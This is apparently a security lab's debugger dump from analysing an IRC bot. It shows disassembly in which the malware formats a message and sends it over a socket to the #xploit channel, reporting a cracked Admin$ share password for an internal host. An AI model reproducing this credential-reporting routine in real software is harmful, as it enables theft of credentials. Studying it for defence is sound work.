 8D85 FCFDFFFF lea eax,dword ptr ss:[ebp-0x204]
FF75 0C push dword ptr ss:[ebp+0xC]
68 02020000 push 0x202
50 push eax
FF15 9091A029 call dword ptr ds:[0x29A09190] MSVCRT._vsnprintf
8DBD FCFDFFFF lea edi,dword ptr ss:[ebp-0x204]
83C9 FF or ecx,0xFFFFFFFF
33C0 xor eax,eax
83C4 10 add esp,0x10
F2:AE repne scas byte ptr es:[edi]
F7D1 not ecx
49 dec ecx
6A 00 push 0x0
8D85 FCFDFFFF lea eax,dword ptr ss:[ebp-0x204]
51 push ecx
50 push eax
8B45 08 mov eax,dword ptr ss:[ebp+0x8]
FF70 0F push dword ptr ds:[eax+0xF]
FF15 7892A029 call dword ptr ds:[0x29A09278] WS2_32.send
40 inc eax
0106F16C, (ASCII "PRIVMSG #xploit :[ntpass(Service)] \\192.168.12.133 pass: [Admin$]")
28, (ASCII "\\192.168.12.133")
EBP 0106F370
ESI 008C5048
EDI 0106FF28 ASCII "\\192.168.12.133"
EIP 29A04E10 winrsc.29A04E10
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFD8000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ACCESS_DENIED (0000
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty -UNORM D000 00000000 0000000
ST2 empty 0.2369985922067784320e-4933
ST3 empty -??? FFFF 7C93B0E0 7C92E900
ST4 empty -UNORM FD30 7C93B00A 7C92DE7
ST5 empty 0.0000000000398943030e-4933
EX 数据
1 39 32 2E 31 36 38
00 00 00 00 00 00
0106F158 0106F16C ASCII "PRIVMSG #xploit :[ntpass(Service)] \\192.168.12.133 pass: [Admin$]
0106F15C 00000202
0106F160 0106F574 ASCII "%s %s :%s"
天融信阿尔法实验室